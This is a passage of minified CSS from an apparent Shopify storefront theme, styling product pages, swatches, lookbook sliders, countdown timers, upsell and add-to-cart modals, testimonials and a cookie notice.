!important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.margin__bottom--reduced{margin-bottom:8px !important}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile,.sticky--desktop{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:9;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:30px;min-width:30px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav, .article__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next, .article__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product .shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav, .article__page--nav{z-index:1;position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor)}.product__page--prev, .article__page--prev{left:0;right:auto}.product__page--nav:hover, .article__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form .button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input, .customer__form select{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:10px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:10px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#ffffff;font-size:12px;border-radius:21px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#191d21}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:0px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:20px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:21px}.testimonial--author-below .testimonial__author{display:flex;align-items:center;}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial-slider{display:flex !important;flex-direction:column;justify-content:space-between;}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:0px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}[data-bstr-slider-button] [class^=uil-]:before,[data-bstr-slider-button] [class*=" uil-"]:before{font-size:1rem;}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0, 0, 0, 0.5);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0, 0, 0, 0.6); }.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#e59700;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#e59700;color:#383838;border-radius:0px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#e59700}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#e59700}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo:not(.swiper-slide){width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#ffffff;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:21px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(229, 151, 0, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(229, 151, 0, 0.1);border-color:#e59700}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#383838;background:#e59700;position:absolute;top:-10px;right:-10px;border-radius:0px;z-index:8}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;bottom:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:350px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:0px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:0px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important}.recently-bought--price{font-weight:700;margin-bottom:24px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:10px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:60px;width:60px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:30px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 60px - 32px);overflow:auto;background:#ffffff;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(229, 151, 0, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:12px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#ffffff;color:#e59700;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:21px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(229, 151, 0, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:10px;font-weight:600;color:#e59700}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:10px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#e59700;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:0px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#191d21}#quickbuy__modal .close:hover{background-color:#e59700;color:#383838}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:70%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:15px;text-align:center;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#e59700;font-weight:600}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#ffffff;text-align:left;margin-left:24px;flex-direction:column;}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single .swatches__holder select,.add-to-cart__success--product-holder .swatches__holder select{padding:2px;}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:80px;width:80px;object-fit:contain;}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb 